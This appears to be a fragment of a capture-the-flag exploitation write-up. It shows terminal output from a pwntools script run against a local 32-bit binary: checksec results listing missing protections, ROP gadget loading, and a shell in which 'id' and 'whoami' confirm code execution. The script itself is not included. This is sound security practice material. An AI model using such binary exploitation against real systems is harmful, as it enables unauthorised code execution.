 junmoxiao@master:/media/psf/下载/static-x86$ python 2.py
[*] '/media/psf/\xe4\xb8\x8b\xe8\xbd\xbd/static-x86/static'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[+] Starting local process './static': pid 10455
[*] Loaded cached gadgets for './static'
[*] Switching to interactive mode
\x00\x00\x00
$ id
uid=1000(junmoxiao) gid=1000(junmoxiao) groups=1000(junmoxiao),4(adm),24(cdrom),
27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ whoami
junmoxiao
$